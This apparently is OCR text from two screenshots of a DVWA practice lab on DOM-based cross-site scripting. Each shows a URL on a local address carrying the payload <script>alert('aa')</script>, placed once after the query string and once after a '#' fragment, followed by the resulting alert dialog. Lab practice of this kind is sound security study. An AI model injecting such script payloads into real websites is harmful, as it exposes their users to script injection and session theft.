 1.
Vulnerability: DOM Based Cross S
不安全 192.168.23.128/dvwa/vulnerabilities/xss_d/?default=English&<script>alert(%27aa%27)</script>
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
aa
确定
2.
Vulnerability: DOM Based Cross S
不安全 192.168.23.128/dvwa/vulnerabilities/xss_d/?default=English#<script>alert(%27aa%27)</script>
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
aa
确定